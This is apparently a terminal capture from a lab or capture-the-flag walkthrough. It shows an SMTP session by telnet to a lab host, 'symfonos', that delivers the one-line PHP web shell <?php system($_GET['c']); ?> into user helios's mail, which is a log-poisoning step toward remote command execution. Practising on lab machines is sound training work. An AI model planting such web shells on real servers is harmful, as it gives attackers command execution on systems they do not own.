 ┌──(sohamt㉿CyberCreedPC)-[~]
└─$ telnet 192.168.122.11 25
Trying 192.168.122.11...
Connected to 192.168.122.11.
Escape character is '^]'.
MAIN FROM: 220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
rcpt to: helios
502 5.5.2 Error: command not recognized
RCPT TO: Helios
503 5.5.1 Error: need MAIL command
Mail from: example.com
250 2.1.0 Ok
RCPT TO: Helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['c']); ?>
.
250 2.0.0 Ok: queued as 9B1F340698
quit
221 2.0.0 Bye
Connection closed by foreign host.